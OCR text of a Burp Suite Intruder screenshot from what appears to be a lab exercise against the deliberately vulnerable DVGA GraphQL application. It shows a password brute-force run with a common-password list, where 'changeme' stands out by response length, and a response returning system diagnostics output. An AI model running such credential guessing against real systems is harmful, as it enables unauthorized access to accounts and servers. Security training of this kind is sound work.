 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
929 changeme 200 152
0 200 159
1 123456 200 159
2 password 200 159
3 12345678 200 159
4 qwerty 200 159
5 123456789 200 159
6 12345 200 159
7 1234 200 159
8 111111 200 159
9 1234567 200 159
10 dragon 200 159
11 123123 200 159
12 baseball 200 159
13 abc123 200 159
Request Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 44
Date: Tue, 28 Jun 2022 19:56:30 GMT
{"data":{"systemDiagnostics":"/opt/dvga\n"}}
? < + > Type a search term 0 matches
Finished